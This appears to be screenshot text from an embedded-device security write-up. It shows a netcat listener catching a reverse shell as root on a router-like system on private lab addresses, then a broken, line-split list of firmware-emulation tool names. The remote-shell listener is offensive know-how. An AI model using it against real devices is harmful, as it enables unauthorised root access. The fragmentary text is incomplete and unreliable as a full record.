 ➜ ~ nc -lvvp 6666
listening on [any] 6666 ...
192.168.45.66: inverse host lookup failed: Unknown host
connect to [192.168.45.203] from (UNKNOWN) [192.168.45.66] 36927
pwd
/
ls
bin
dev
etc
lib
media
mnt
overlay
proc
rom
root
sbin
sys
tmp
usr
var
www
id
uid=0(root) gid=0(root) groups=0(root)
tar.gz
squashfs-
root.tar.gz
docker
qemu-
2.4.0.1
libunifyfra
me.so
qemu
sasquatch